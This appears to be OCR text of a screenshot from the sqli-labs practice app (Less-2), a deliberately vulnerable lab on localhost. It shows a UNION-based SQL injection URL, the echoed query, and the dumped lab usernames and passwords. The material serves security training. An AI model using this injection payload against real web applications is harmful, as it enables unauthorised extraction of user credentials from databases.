 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(char(32),password,char(32),username,char(32)) from users limit 0,1# LIMIT 0,1
Your Login name:2
Your Password: Dumb Dumb , I-kill-you Angelina , p@ssword Dummy , crappy secure , stupidity stupid , genious
superman , mob!le batman , admin admin , admin1 admin1 , admin2 admin2 , admin3 admin3 , dumbo dhakkan ,
admin4 admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/Less-2/?id=-1%20union%20select%201,2,group_concat(char(32),password,char(32),username,char(32))%20from%20users%20limit%200,1%23
Split URL